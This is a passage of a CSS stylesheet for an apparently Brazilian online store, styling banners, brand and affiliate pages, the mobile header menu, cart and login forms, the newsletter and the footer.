	margin: 0 0 22px;
	border-radius: 5px;
	font-weight: 600;
}

.boxMarcas.marcaLista .paginacao {
	display: none;
}

.bannerProduto .container>.boxBanner {
	display: flex;
	align-items: center;
	justify-content: center;
}

.bannerProduto1 {
	margin-top: 50px;
}

.bannerProduto1>.container,
.bannerProduto2>.container {
	display: flex;
}

.bannerProduto1 .container>.boxBanner {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 40%;
	padding-left: 50px;
	flex-direction: column;
}

.bannerProduto2 .container>.boxBanner {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 40%;
	padding-left: 50px;
	flex-direction: column;
}

.banners .flex-between {
	justify-content: space-between;
	padding: 50px 50px 0 50px;
	gap: 0 20px;
}

.banners.home.new a {
	display: block;
	width: 100%;
}

.banners.home.new a img {
	width: 100%;
	/*padding: 0 20px;*/
}

@media only screen and (max-width: 768px) {

	.bannerProduto1 .boxBannerVitrineCima,
	.bannerProduto1 .boxBannerVitrineBaixo,
	.bannerProduto2 .boxBannerVitrineCima,
	.bannerProduto2 .boxBannerVitrineBaixo {
		text-align: center;
	}

	.bannerProduto1>.container,
	.bannerProduto2>.container {
		display: initial;
	}

	.bannerTV .owl-nav {
		display: none;
	}

	.banner-loja>div {
		padding: 0 !important;
		text-align: center !important;
	}

	.banner-loja>div h2 {
		width: 95% !important;
		position: relative !important;
		padding: 15px 0 15px !important;
		margin: 20px auto 20px !important;
		font-size: 22px !important;
		text-align: center !important;
		float: none !important;
	}

	.banner-loja {
		text-align: center;
	}

	.banner-loja>p {
		position: relative !important;
		margin-left: 0 !important;
		left: 0 !important;
		padding: 0 20px;
		max-height: 100% !important;
		text-align: justify !important;
		line-height: 17px;
		font-weight: 500;
		font-size: 13px !important;
	}

	.banners.home.new a img {
		padding: 0 20px;
	}

	.bannerProduto .container>.boxBanner {
		width: 100%;
	}

	footer .links {
		max-width: 100% !important;
	}

	.boxCarrinho .boxIdentificacao ul li .btnProx {
		max-width: 100%;
	}

	.boxCarrinho .boxIdentificacao ul li .linhaCampo input,
	.boxCarrinho .boxIdentificacao ul li .linhaCampo select {
		width: 100% !important;
	}

	.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo {
		width: 100% !important;
	}

	.boxCarrinho .boxIdentificacao ul li .linhaCampo label {
		margin-top: 10px;
	}

	.boxId .linhaCampoId input {
		border-radius: 0 !important;
	}

	.recuperarSenha .box_recuperarSenha .boxId a {
		display: inline-block !important;
		height: 32px !important;
		line-height: 32px !important;
		font-size: 14px !important;
		color: var(--secundary-color) !important;
		margin: 0 auto !important;
		margin-top: 10px !important;
		width: 100% !important;
		text-align: center !important;
		font-weight: 300 !important;
		border: 1px solid var(--secundary-color) !important;
		background-color: initial !important;
		border-radius: 0 !important;
	}

	.recuperarSenha .box_recuperarSenha .boxId {
		padding: 30px 10px !important;
	}

	.recuperarSenha .box_recuperarSenha .boxId h3 {
		margin-left: initial !important;
		width: 100% !important;
	}

	.box_cadastroLogin {
		margin-top: 30px;
	}

	.box_cadastroLogin .boxc1 {
		width: 100%;
		padding: 0 30px;
	}

	.box_cadastroLogin h3 {
		width: 100%;
		margin-left: initial !important;
	}

	body {
		padding-top: 44px;
	}

	.pagMarcas .filtros .boxBusca input {
		margin-bottom: initial;
	}

	.pagMarcas .filtros .boxBusca {
		display: flex;
	}

	#dvAlfabeto .gridMarcas {
		flex-wrap: wrap;
		width: 100%;
		display: block;
	}

	.pagMarcas .marcaLista .marcas ul li {
		width: 45% !important;
	}

	.marcaLista .marcas img {
		width: 100% !important;
	}

	.pagMarcas .marcaLista .marcas ul li {
		width: 50%;
	}

	.bannerProduto .flex-column>.infos h3 {
		font-size: 20px !important;
	}

	.Products .btn span {
		opacity: 1;
	}

	/* .Products .item .flex-column {
    height: 570px;
  } */

	.pagMarcas .letras ul:first-child,
	.letras ul:first-child {
		flex-wrap: wrap;
		justify-content: center;
	}

	.pagMarcas .letras .letraHoriz,
	.letras ul:first-child .letraHoriz {
		padding: 10px;
	}

	.pagLojas {
		padding: 0 10px;
	}

	.bannerProduto1 .container>.boxBanner {
		float: none;
		width: 100%;
		flex-wrap: wrap;
	}

	.Products.owl-carousel.owl-theme {
		/* width: 100% !important;*/
		padding: 10px 0 10px 10px;
	}

	footer>div.container {
		padding: 0;
	}

	.owl-carousel .owl-item {}

	.owl-carousel .owl-stage {
		/* justify-content: space-between;*/
	}

	.Products .item .flex-column {}

	.Products .owl-item {
		/*margin-right: 35px !important;*/
	}

	.bannerProduto1 .owl-carousel .owl-nav button.owl-next {
		top: calc(33% - 40px);
		display: none;
	}

	.banners .flex-between {
		flex-wrap: wrap;
		display: block;
	}

	.banners .flex-between img {
		width: 100%;
		margin-top: 20px;
	}

	.banners .flex-between a:nth-child(2) {
		margin-top: 20px;
	}

	.bannerProduto2 .container>.boxBanner {
		float: none;
		width: 100%;
		display: block;
	}

	.bannerProduto2 .container>.boxBanner img {
		width: 280px;
	}

	.bannerProduto2 .owl-carousel .owl-nav button.owl-next {
		top: calc(33% - 40px);
	}

	footer .col.institucional {
		margin-left: 0px !important;
	}

	footer .col {
		max-width: 100% !important;
	}

	button.button.buttonNew {
		width: 280px !important;
	}

	input.txtEmailNewsLetterNew {
		width: 280px !important;
		text-align: center;
	}

	p.newsletter--titleNew {
		text-align: center;
		width: 300px;
		margin-top: 35px;
	}

	.container.containerNew {
		text-align: center;
		align-items: center;
	}

	.copyright .rodape {
		height: 56px;
	}

	footer .copyright .plataforma a {
		font-size: 10px !important;
		color: #fff;
	}
}

footer .copyright .plataforma a {
	font-size: 12px;
	color: #fff;
	font-weight: 400;
}

.lojaEspecial .banner {
	display: flex;
	align-items: center;
	padding: 20px 0;
}

#ctl00_ContentPlaceHolder1_hplTituloMenu {
	display: block;
	font-size: 17px;
	margin-top: 6px;
	font-weight: bold;
	text-transform: uppercase;
	margin-bottom: 5px;
	display: none;
}

.pagMarcas .lojaEspecial .subtitulo {
	text-transform: uppercase;
	margin-bottom: 22px;
	font-weight: 700;
	font-size: 22px;
	margin-top: 50px;
	display: none !important;
}

.pagMarcas .lojaEspecial p {
	font-size: 16px;
	line-height: 1.6;
	color: #1f1f1f;
	margin-bottom: 20px;
}

.lojaEspecial .banner img {
	width: 250px;
	height: auto;
	background-color: white;
	object-fit: cover;
	box-shadow: rgb(0 0 0 / 15%) 1.95px 1.95px 2.6px;
	display: none;
}

.lojaEspecial .banner h2 {
	font-size: 30px;
	color: var(--secundary-color);
}

.afiliados .bannerInternas {
	position: relative;
}

.afiliados .bannerInternas .txt {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	display: flex;
	flex-direction: column;
	justify-content: center;
	margin-left: 35px;
	max-width: 768px;
}

.afiliados .bannerInternas .txt h2 {
	color: #fff;
	text-shadow: 0px 0px 6px #242424;
	font-size: 21px;
	margin-bottom: 35px;
}

.afiliados .bannerInternas .txt h1 {
	color: #fff;
	margin-bottom: 6px;
	text-shadow: 0px 0px 7px #242424;
	font-weight: bold;
	font-size: 39px;
	margin-bottom: 35px;
}

.afiliados .bannerInternas .txt a {
	background: var(--secundary-color);
	color: #fff;
	max-width: 190px;
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 10px 0;
	height: 60px;
	font-size: 18px;
}

.afiliados .bannerInternas img {
	max-width: 100%;
}

.afiliados .boxFunciona ul {
	display: flex;
	margin-top: 20px;
	margin-bottom: 50px;
}

.afiliados .bannerInternas .title-bar {
	width: 100%;
	position: absolute;
	bottom: 0;
	background-color: rgb(151 151 151 / 50%);
	text-align: center;
	padding: 10px 0;
	color: #fff;
	font-size: 15px;
}

.afiliados .boxFunciona ul li {
	text-align: center;
	background-color: #e7f8f8;
	max-width: 400px;
	width: 100%;
	padding: 30px;
	margin: 0px 10px;
	background-color: #cccccc1a;
	box-shadow: rgb(50 50 93 / 25%) 0px 2px 5px -1px,
		rgb(0 0 0 / 30%) 0px 1px 3px -1px;
}

.afiliados .boxFunciona ul li .txt p {
	text-align: justify;
}

.scroll-progresso {
	overflow: auto;
	position: relative;
	margin: 0 10px;
}

.linha-de-progresso .step.first {
	width: 15px;
}

.linha-de-progresso {
	width: 100%;
	display: flex;
	margin: 0px auto;
	justify-content: flex-end;
	height: 120px;
	padding-top: 50px;
	padding-left: 26px;
	color: #464855;
	max-width: 780px;
}

.linha-de-progresso .step.concluido {
	background: #e1e1e1;
}

.linha-de-progresso .step {
	height: 3px;
	background: #555555;
	width: 50%;
	position: relative;
	font-size: 12px;
}

.linha-de-progresso .step .numero {
	top: -7px;
	position: absolute;
	right: 12px;
	white-space: nowrap;
	font-size: 20px;
	z-index: 1;
	text-align: center;
	color: #fff;
}

.linha-de-progresso .step.concluido:after {
	background: var(--secundary-color);
}

.linha-de-progresso .step:after {
	content: "";
	width: 35px;
	height: 35px;
	background: #555555;
	position: absolute;
	border-radius: 190px;
	top: 50%;
	right: 0px;
	transform: translateY(-50%);
}

.afiliados .boxFunciona ul li h1 {
	color: var(--secundary-color);
	font-weight: bold;
	margin-bottom: 20px;
	font-size: 25px;
	margin-top: 0;
}

.afiliados .boxPerguntas ul li a.title {
	padding: 12px 10px;
	display: block;
	font-size: 16px;
	color: #000;
	background: url(../../images/select.png) no-repeat right;
	background-color: #cccccc1a;
	border-radius: 3px;
	box-shadow: rgb(50 50 93 / 25%) 0px 2px 5px -1px,
		rgb(0 0 0 / 30%) 0px 1px 3px -1px;
}

.afiliados .boxPerguntas ul li {
	border-radius: 3px;
	margin-bottom: 10px;
}

.afiliados .boxPerguntas h1 {
	color: var(--secundary-color);
	padding: 11px;
	font-weight: bold;
	font-size: 25px;
	text-align: center;
}

/* footer > div.container > div > div:nth-child(3) {
  display: none;
} */

footer .links {
	margin-top: 8px;
	max-width: 250px;
	margin: 10px auto auto auto;
}

footer .col.cartoes ul.links li {
	display: flex;
	flex-wrap: wrap;
	gap: 10px 13px;
}

footer .col.cartoes ul.links li img:first-child {
	max-width: 200px;
	margin-left: -6px;
}

footer .col.cartoes ul.links li img {
	max-width: 40px;
	object-fit: contain;
}

.banner-loja {
	position: relative;
	margin-top: 50px;
}

.banner-loja>div {
	text-align: left;
}

.banner-loja>div img {
	width: 120px;
	height: 120px;
	border-radius: 50%;
	border: 2px solid #1b1a19;
	z-index: 999;
	position: relative;
}

.banner-loja>div h2 {
	color: #fff;
	text-align: left;
	text-transform: uppercase;
	font-size: 30px;
	padding: 17px 0 17px 20px;
	background: #000;
	margin: 30px 0 0;
	font-weight: 100;
	float: right;
	width: 88%;
}

.banner-loja>div h4 {
	display: none;
}

.banner-loja>p {
	color: #000;
	position: inherit;
	font-size: 15px;
	line-height: 21px;
	text-align: left;
	background: #fff;
	height: 174px;
	margin: -1% 0 -12%;
	padding: 0 38% 0 12%;
}

.vitrine .category ul,
.vitrine .filters .marcas,
.vitrine .filters .preco {
	display: none;
}

header .menu-many .submenu.Influencers {
	width: initial;
	min-width: initial;
}

header .menu-many .submenu.Influencers .submenuItens {
	overflow: initial;
}

.iconMob {
	display: none;
}

header .menu-many ul li.sale {
	color: #e7c5d7 !important;
	font-weight: 700;
	text-transform: uppercase;
}

@media (max-width: 768px) {
	.banner-loja>div img {
		margin: 0 0 3px !important;
	}

	.center.pagLojas .filtros h2 {
		width: 100%;
		text-align: center;
		margin: 0 0 20px;
	}

	.marcaLista .boxBusca {
		width: 88%;
		margin: 0 auto;
	}

	.marcaLista input {
		width: 87%;
	}

	.marcaLista .boxBusca a {
		height: 31px;
		top: 0;
	}

	.banner-loja>p {
		padding: 0 20px;
		text-align: center !important;
		height: 72px;
	}

	.banner-loja {
		margin-top: 40px;
	}

	.LoginStatusStr {
		display: none;
	}

	#slider_marcas {
		gap: 0;
	}

	header .submenuItens {
		width: 100% !important;
	}

	header .menu-many ul li {
		display: initial;
		margin: 5px;
	}

	header .menu-many ul li:last-child {
		border-bottom: none;
	}

	header .menu-many>ul>li+li {
		border-bottom: 1px solid #ffffff;
	}

	header .menu-many ul li.queroVenderMob {
		/* order: -1; */
	}

	header .menu-many ul li.queroVenderMob a {
		padding: 10px;
		font-weight: 600 !important;
	}

	header .menu-many ul li.liMarcas {
		/*margin-top: 10px;*/
		border-bottom: 0;
	}

	header .menu-many .submenu {
		padding: initial;
		min-width: initial;
	}

	header .menu-many .more .submenu {
		flex-direction: column;
		padding: 10px;
		border-radius: 10px !important;
		margin-top: 10px;
		background-color: rgb(255 255 255 / 90%);
		width: 100%;
		overflow: auto;
	}

	header .submenuImagem {
		width: 100%;
		display: flex;
		align-items: center;
		display: none;
	}

	header .submenuImagem img {
		width: 130px;
		height: auto;
	}

	header .submenuItens ul {
		flex-direction: column;
		flex-wrap: initial;
		flex: initial;
		height: initial;
		width: initial;
		height: initial;
		max-height: initial;
		overflow: initial;
	}

	header #menu_itens .more .menu:after {
		content: "";
		background-image: url("[data-uri]");
		width: 16px;
		height: 16px;
		display: block;
		position: absolute;
		top: 0;
		right: 10px;
		transition: all 0.3s ease-in-out;
		transform: rotate(180deg);
		filter: brightness(0.5);
	}

	header #menu_itens .more.act .menu:after {
		content: "";
		transform: rotate(0);
	}

	header #menu_itens .more .menu {
		padding-right: 50%;
		margin: 0 0;
	}

	header #menu_itens .more.noSubmenu .menu:after {
		display: none;
	}

	header .menu-many ul li.liMarcas a {
		font-weight: 400 !important;
		border: 1px solid #fff !important;
		text-align: left !important;
		margin: 0 auto !important;
		display: block !important;
	}

	header .menuMob {
		display: block;
	}

	header .searchBarMob {
		display: none;
		padding: 10px;
	}

	header .logo {
		display: flex;
		justify-content: center;
		margin-left: 0px;
		margin-top: 0px;
	}

	header>div.container>div.flex.flex-align-center.menu-flex.flex-center {
		position: absolute;
		width: 100%;
		background-color: transparent;
		margin-top: 0;
	}

	header>div.container {
		padding: 0;
	}

	header .menuMob {
		display: block !important;
	}

	/* header .menu-many ul.menu_itens > li:not(:last-child):after {
    content: "";
    border-right: none;
  } */

	header .iconSearchMob {
		display: block;
	}

	header .menu .headerIcons {
		align-items: baseline;
	}

	header .search {}

	header .user {
		margin-right: 0;
		width: 100%;
		z-index: 9;
	}

	.LoginStatusStr {
		display: flex;
		font-size: 14px !important;
		font-weight: 400;
		display: flex;
		color: #000;
		margin: 5px;
		padding-bottom: 15px;
	}

	header .user:hover .lista-usuario-header {
		width: 350px;
		display: none;
	}

	.user svg {
		display: none;
	}

	header .favoritos {
		display: none;
	}

	.header .iconSearchMob {
		display: none;
	}

	#menu_itens {
		display: none;
		padding: 10px;
		max-height: 75vh;
		overflow: auto !important;
		gap: 0;
		flex-direction: column;
		flex-wrap: nowrap;
		height: auto;
	}

	header .menu-flex {
		padding: 0;
		height: 0;
	}

	header .menu-many ul li a {
		padding-bottom: 15px;
	}

	/* #menu_itens.act {
    display: flex!important;
    flex-direction: column;
    flex-wrap: nowrap;
    gap: 0;
  } */

	.easy-autocomplete-container ul {
		border-top: none !important;
	}

	.newsletter {
		height: 100%;
	}

	.newsletter .container div {
		flex-direction: column;
		margin-top: 20px;
	}

	.newsletter>div>div:nth-child(2) {
		flex-direction: column;
		justify-content: center;
		margin: 20px 0;
		gap: 20px;
	}

	.newsletter>div>div:nth-child(1) input {
		width: 100%;
	}

	.newsletter .button {
		width: 100%;
	}

	.newsletter .container {
		flex-direction: column;
	}

	header>div.container>div.prelative.flex-between.flex-align-center {
		justify-content: space-between;
		flex-wrap: nowrap;
		padding: 2px 25px 0px 25px;
	}

	footer>div.container>div:nth-child(1)>div:nth-child(1)>div.col>ul li {
		text-align: left;
	}

	footer>div.container>div>div:nth-child(1) .infos p {
		text-align: left;
	}

	footer .container>.flex>.col {
		flex-wrap: wrap;
	}

	footer .col {
		text-align: left;
	}

	footer>div.container>div>div:nth-child(1) .mediaSocial {
		justify-content: flex-start;
	}

	.bannerProduto>div {
		flex-direction: column;
	}

	.bannerProduto .Products.owl-carousel,
	.queroVenderBanner {
		width: 100%;
	}

	.boxNovidades .item {
		width: 100%;
	}

	.afiliados .boxFunciona ul {
		flex-direction: column;
	}

	.afiliados .boxFunciona ul li {
		max-width: initial;
		margin: initial;
		margin-bottom: 10px;
	}

	.afiliados .bannerInternas .txt {
		margin-left: initial;
		max-width: initial;
		padding: 10px;
	}

	.afiliados .bannerInternas .txt h1 {
		font-size: 16px;
		margin-bottom: 16px;
	}

	.afiliados .bannerInternas .txt h2 {
		font-size: 12px;
		margin-bottom: 16px;
	}

	.afiliados .bannerInternas .title-bar {
		bottom: initial;
	}

	.linha-de-progresso {
		padding-bottom: 70px;
		height: 93px;
		margin-top: 100px;
	}

	.afiliados .bannerInternas .txt a {
		max-width: initial;
		padding: 5px;
	}

	.afiliados .bannerInternas .txt a {
		margin: initial;
	}

	.bannerProduto .boxProd .Products .item {
		margin: 0 2px 20px;
	}

	.bannerProduto .boxProd .Products {
		display: flex;
	}

	.bannerTV {
		display: none;
	}

	.bannerTV.mobile {
		display: block;
	}

	.bannerMiddle {
		padding-bottom: 0;
	}

	.ProductsOnly .container {
		padding-top: 19px;
		padding-bottom: 30px;
	}

	.boxContato .row .col input#ctl00_ContentPlaceHolder1_FaleConosco_txtTelefone {
		width: 220px !important;
	}

	.boxContato {
		width: 90%;
	}

	#dvImgProdutoMob {
		display: none !important;
	}

	body.stop {
		overflow: hidden;
	}

	header {
		position: relative;
		padding: 0;
		z-index: 99;
	}

	header .menu-many ul li:hover .submenu {
		display: none;
	}

	header .menu-black:hover .main-submenu li {}

	header .menu-many .submenu li a {}

	header .menu-many ul li .submenu {
		position: static;
		box-shadow: none;
	}

	header .menu-black:hover .main-submenu li a {
		padding: 0;
		font-size: 16px;
	}

	header .menu-black:hover .main-submenu {
		display: none;
		box-shadow: none;
	}

	header .menu-black .main-submenu {
		position: static;
		padding: 0 23px;
		margin-bottom: 5px;
	}

	header .user a,
	header .carrinho a {
		text-align: left;
		display: flex;
		border: 0;
		font-size: 16px;
		color: #767676;
		justify-content: flex-start;
		padding: 0;
		margin-top: 0px;
	}

	header .menu {
		width: initial;
	}

	header .headerBtn {
		/*display: none;*/
	}

	header .search {
		width: 100%;
	}

	header .carrinho {
		margin-right: 0;
	}

	header .queroVender a {
		max-width: 146px;
	}

	header .queroVender {
		padding-bottom: 21px;
		border-bottom: 1px solid #767676;
		height: 38px;
	}

	header .menu-black {
		/*max-width: 159px;*/
		width: 100% !important;
		margin-left: 0 !important;
	}

	header .menu-many {
		width: 100% !important;
		margin-left: 0 !important;
		background-color: #fff;
		padding-left: 0 !important;
	}

	header .menu-many ul {
		display: block;
		overflow: hidden !important;
	}

	.cartMob+.flex {
		display: none;
		position: fixed;
		bottom: 0;
		background: #fff;
		left: 0;
		width: 100%;
		padding-bottom: 59px;
		z-index: 99;
		padding-right: 16px;
		padding-left: 16px;
	}

	header .logo img {
		max-width: 123px;
		align-items: center;
		width: 41px;
		height: 36px;
	}

	header .logo a img {
		width: 41px;
		height: 36px;
		margin-left: 15px;
	}

	header .menu .headerIcons div a svg,
	header .menu .headerIcons div svg {
		transform: scaleX(-1);
	}

	header .menu .headerIcons {
		margin-left: 0px;
		margin-bottom: 0px;
		margin-right: 0;
		display: flex;
		align-items: center;
	}

	header .carrinhoQtd {
		top: 20px;
	}

	.newsletterNew .ajuda h3:after {
		content: "";
		background-image: url([data-uri]);
		width: 16px;
		height: 16px;
		display: block;
		position: absolute;
		right: 0;
		transition: all 0.3s ease-in-out;
		transform: rotate(180deg);
		filter: brightness(0.5);
		top: 10px;
	}

	.newsletterNew .ajuda.act h3:after {
		content: "";
		transform: rotate(0);
	}

	.newsletterNew .institucional.act h3:after {
		content: "";
		transform: rotate(0);
	}

	.copyright .rodape .cnpjnew {
		margin-bottom: 8px;
		font-size: 10px !important;
		line-height: 14px !important;
		margin-top: 8px !important;
	}

	.copyright .rodape .plataforma {
		font-size: 10px !important;
		line-height: 14px;
	}

	.newsletterNew .institucional h3:after {
		content: "";
		background-image: url([data-uri]);
		width: 16px;
		height: 16px;
		display: block;
		position: absolute;
		right: 0;
		transition: all 0.3s ease-in-out;
		transform: rotate(180deg);
		filter: brightness(0.5);
		top: 10px;
	}

	.newsletterNew .institucional ul {
		display: none;
	}

	.newsletterNew .ajuda ul {
		display: none;
	}

	footer .col.cartoes ul.links li {
		display: table-caption;
	}

	.flex.colFlex ul {
		/*display: none;*/
	}

	.flex.colFlex .flexMidia {
		margin-bottom: 15px;
	}

	.flex-column-pesquisa {
		margin-left: 0px;
	}

	header .menu-many ul li a {
		font-size: 14px !important;
		font-weight: 400;
		display: flex;
		color: #000;
	}

	/*header{
    padding: 7px 16px;}*/
	/*header .menuMob{
    width: 27px;
    height: 16px;
    background: url(../../images/menumob.png);}*/

	header .menu-black>a {
		margin-bottom: 16px;
		font-size: 16px;
		font-weight: bold;
	}

	header .cartMob {
		width: 15px;
		height: 18px;
		background: url(../../images/bag.png);
	}

	header .search .easy-autocomplete {
		width: 100% !important;
	}

	header .search #btnBuscax {
		height: 30px;
		background: #f1f1f1 url(../../images/search.png) no-repeat center;
		border-radius: 5px;
		padding: 0;
		width: 50px;
		right: 17px;
		top: 1px;
	}

	header .menuMob,
	header .cartMob {
		display: block !important;
	}

	.easy-autocomplete-container {
		z-index: 999;
		padding: 0 10px;
	}

	.vitrine .col-last .Products {
		display: flex;
		flex-wrap: wrap;
		justify-content: center !important;
		gap: 10px !important;
	}

	.Products .thumbnail img {
		width: 100%;
	}

	.breadcrumb {
		display: none;
	}

	.pagMarcas {
		padding: 0 20px;
	}

	.marca .boxProdutos ul {
		flex-wrap: wrap;
	}

	.marca .boxEsq .t2 {
		display: none;
	}

	.bannerMiddle img {
		/* min-height: 285px; */
		object-fit: cover;
		object-position: left;
	}

	footer .container>.flex {
		flex-direction: column;
		margin-left: 30px;
	}

	footer .container>.flex>.col {
		margin-right: 30px;
	}

	footer .container>.flex>.institucional,
	footer .container>.flex>.ajuda {
		border-bottom: 1px solid #e0e0e0;
	}

	.boxNovidades img {
		width: 100%;
		margin-bottom: 35px;
	}

	.boxNovidades a {
		width: 100%;
	}

	/* .boxNovidades{padding: 0 15px;} */
	.bannerProduto .reverse .boxProd {
		margin-right: 0;
	}

	.bannerProduto.ProductsOnly h2 {
		margin-top: 45px;
	}

	.bannerProduto .boxProd {
		margin-left: 0;
	}

	.bannerProduto .container>img,
	.bannerProduto .boxProd {
		padding: 0 15px;
	}

	.bannerTV .owl-theme .owl-dots {
		text-align: center;
		margin-top: 12px;
		/* text-align: left; */
		filter: brightness(0.8);
	}

	.bannerTV .legenda {
		padding: 0 15px;
	}

	.bannerTV .owl-carousel .owl-item img {
		min-height: 469px;
		object-fit: cover;
		object-position: right;
	}

	.menuTopo {
		display: none !important;
	}

	footer .flex>.col+.col {
		margin-left: 0;
	}

	/*header .search{width: 100%;padding-bottom: 20px; z-index: 99;}*/
	.bannerProduto img {
		max-width: 100%;
	}

	.searchBarMob #txtBusca {
		width: 100% !important;
	}

	.bgLoader.act {
		display: block !important;
		position: fixed;
		z-index: 1;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
		overflow: auto;
		background-color: rgb(0, 0, 0);
		background-color: rgba(0, 0, 0, 0.4);
	}

	.itensInfo .content {
		flex-direction: column;
		align-items: center;
		height: initial;
		padding: initial;
		margin: 25px 0;
		text-align: center;
	}

	.itensInfo .content a {
		margin-bottom: 25px;
	}

	.itensInfo .content h3 {
		margin-top: 10px;
		margin-left: initial;
		justify-content: center;
		font-size: 12px;
		font-weight: 700;
		text-decoration-line: underline;
	}

	.itensInfo .content div {
		flex-direction: column;
		align-items: center;
	}

	.itensInfo .content div:nth-child(1) {
		margin-top: 20px;
	}

	.itensInfo .content {
		gap: 0;
	}

	header .menu-many ul li.liSale a {
		color: #c41429 !important;
		border-bottom: 1px solid #e0e0e0;
	}

	header .submenuImagem a {
		display: none !important;
	}

	.itensInfo .content img {
		width: 100px;
		height: 100px;
	}

	.queroVenderBanner .boxQueroVender {
		max-width: 100%;
		margin-bottom: 20px;
	}

	.queroVenderBanner .boxTituloNovidades--title {
		text-align: center;
		margin-bottom: 27px;
	}

	.queroVenderBanner .boxqueroVender--btn {
		text-align: center;
		width: 100%;
		display: block;
	}

	.bannerProduto .queroVenderBanner {
		height: initial;
	}

	/*.bannerProduto .owl-nav,
    .boxNovidades .owl-nav {
        display: none;
    }*/

	.owl-carousel .owl-nav button.owl-next {
		right: 0;
		top: 25%;
		display: none;
	}

	.owl-carousel .owl-nav button.owl-prev {
		left: 0;
		top: 25%;
		display: none;
	}

	.owl-carousel .owl-nav button.owl-next:after,
	.owl-carousel .owl-nav button.owl-prev:after {
		content: "";
		background-color: #ffffff;
		height: 50px;
		background-repeat: no-repeat;
		background-position: center;
		width: 50px;
		border-radius: 25px;
	}

	/* .Products .item .productInfos {
    position: absolute;
    bottom: 0;
    transform: translateY(0px);
    opacity: 1;
    } */

	header .menu-many .more:hover .submenu {
		display: none;
	}

	header .menu-many .more:hover .menu:before {
		content: none;
	}

	header .menu-many ul li a:hover {
		color: #fff;
	}

	header .queroVenderMob a {
		display: flex !important;
		align-items: center;
		justify-content: center;
		padding-bottom: initial;
	}

	header .easy-autocomplete-container ul li a:hover,
	header .easy-autocomplete-container ul li a {
		color: #000000;
	}

	header .easy-autocomplete-container ul li {
		display: flex;
	}

	.queroVender .boxFunciona ul {
		flex-direction: column;
	}

	.pagMarcas .lojaEspecial p {
		max-height: 51.2px;
		position: relative;
		hyphens: auto;
		overflow: hidden;
		text-overflow: clip;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical;
	}

	.pagMarcas .lojaEspecial.verMenos p {
		max-height: 100%;
		text-overflow: inherit;
		-webkit-line-clamp: inherit;
		-webkit-box-orient: inherit;
		display: contents;
	}

	.pagMarcas .lojaEspecial:after {
		content: "... Ver mais";
		float: right;
		text-align: center;
		margin-bottom: 20px;
		color: #47503f;
		margin-top: -41px;
		font-weight: 600;
		z-index: 1;
		position: relative;
		background-color: #fff;
	}

	.pagMarcas .lojaEspecial.verMenos:after {
		content: "Ver menos";
		float: initial;
		margin-top: 0;
		display: inline-block;
	}

	input#txtBusca {
		/*display: none;*/
	}

	header .search .iconSearch {
		/* display: none;*/
	}

	input#txtBusca {
		width: 100% !important;
	}

	.flex-column-pesquisa {
		flex-wrap: wrap-reverse !important;
	}

	p.newsletter--titleNew {
		text-align: center;
	}

	header .headerBtn {
		margin-right: 0;
		display: none;
	}

	.copyright .rodape {
		width: 100% !important;
		flex-direction: column;
		height: auto !important;
	}

	.bannerProduto1 .container>.boxBanner {
		display: block !important;
		display: 100%;
	}

	.bannerProduto1 .container>.boxBanner img {
		width: 280px;
	}

	.bannerProduto1 {
		margin-top: 32px !important;
	}

	.banners .container {
		padding: 0;
	}

	.newsletter {
		margin-top: 50px;
		margin-bottom: 30px;
	}

	header>div.container>div.prelative.flex-between.flex-align-center {
		height: 44px;
	}
}

/*ESCONDER MARCAS E LOJAS*/

header .menu-many ul li.loja {
	display: none;
}

#menu_itens>li:nth-child(9):after {
	display: none;
}

/*FIM ESCONDER MARCAS E LOJAS*/

footer.newsletterNew .newsletter {
	background: #939e78;
	text-align: center;
}

footer.newsletter--title .newsletter--titleNew {
	font-size: 16px;
	font-weight: 500;
	line-height: 18.78px;
}

p.newsletter--titleNew {
	width: 280px;
	font-weight: 600;
}

input.txtEmailNewsLetterNew {
	width: 292px;
	height: 40px;
	background: #ffffff;
	border-radius: 2px;
}

button.button.buttonNew {
	width: 180px;
	height: 40px;
	background-color: #1b1a19;
	border-radius: 2px;
	color: #ffffff;
	border: none;
	font-weight: 400;
}

.container.containerNew {
	justify-content: center;
}

.copyright.copyrightNew {
	background: #48503e;
	color: #ffffff;
	width: 100%;
	padding: 0 0 0 0 !important;
}

.newsletterNew {}

.copyright .rodape {
	display: flex;
	background: #48503e;
	color: #ffffff;
	height: 40px;
	font-size: 12px !important;
	font-weight: 400;
	line-height: 14px;
	width: 1280px;
	padding: 15px 50px;
	margin: 0 auto;
	justify-content: space-between;
}

.copyright .rodape .cnpjnew {
	font-size: 12px;
}

.copyright .rodape .plataforma {
	font-size: 12px;
}

.newsletterNew h3 {
	font-family: "Raleway";
	font-style: normal;
	font-weight: bold;
	font-size: 12px;
	line-height: 14px;
	/* identical to box height */
	text-transform: uppercase;
	color: #1b1a19;
	margin-bottom: 6px;
	position: relative;
	padding: 10px 0;
}

footer .col.contato {
	text-align: left;
}

footer .col.ajuda {
	text-align: left;
}

.flex.colFlex ul {
	margin: 0px;
}

footer .col {
	max-width: 190px;
}

.flex.colFlex>div:not(.col) {
	display: none !important;
}

.flex.colFlex {
	margin-bottom: 50px;
	justify-content: space-between;
}

.flex.flexMidia a {
	margin-right: 10px;
	margin-top: 10px;
}

footer .col.institucional {
	text-align: left;
}

footer .col.cartoes {
	text-align: left;
}

footer .col.contato li {
	color: #1b1a19;
	font-size: 12px;
	line-height: 16px;
	font-weight: 400;
	margin-bottom: 12px;
}

footer .col.ajuda li a {
	color: #1b1a19;
	font-size: 12px;
	line-height: 16px;
	font-weight: 400;
}

footer .col.ajuda li {}

footer .col.institucional li a {
	color: #1b1a19;
	font-size: 12px;
	font-weight: 400;
}

footer .col li {
	margin-bottom: 12px;
	line-height: 12px;
}

/*
.Products.owl-carousel.owl-theme{
  display: flex;
  justify-content: space-between;
  width: 60%;
  padding: 0 20px 0 20px;
}
*/
.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
	background-color: #231f20 !important;
	border: 1px solid #3c3c3c !important;
}

.owl-theme .owl-dots .owl-dot span {
	color: #e0e0e0 !important;
	border: 1px solid #bcbcbc !important;
}

div#ctl00_ContentPlaceHolder1_divVitrineDesc {
	font-family: "Raleway", sans-serif;
	font-weight: 300;
